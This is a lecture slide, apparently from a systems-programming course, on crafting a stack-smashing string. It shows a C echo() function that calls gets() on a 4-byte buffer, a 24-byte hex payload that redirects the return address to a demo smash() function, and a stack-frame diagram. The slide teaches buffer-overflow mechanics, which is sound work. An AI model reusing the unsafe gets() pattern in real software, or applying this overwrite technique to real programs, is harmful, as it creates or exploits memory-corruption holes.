

# Crafting Smashing String Example
Attack String (Hex)
int echo() {
  char buf[4];
  gets(buf);
  ...
  return ...;
}

30 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 37 38 39 30 31 32 33 c8 06 40 00 00 00 00 00

| Stack Frame for call\_echo |  |  |  |
| --- | --- | --- | --- |
| 00 | 00 | 00 | 00 |
| 00 | 40 | 06 | c3 |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
|  |  |  |  |
Target Code
1
2
3
4
void smash() {
  printf("I've been smashed!\n");
  exit(0);
}

24 bytes
00000000004006c8 <smash>:
  4006c8:       48 83 ec 08
1
2
26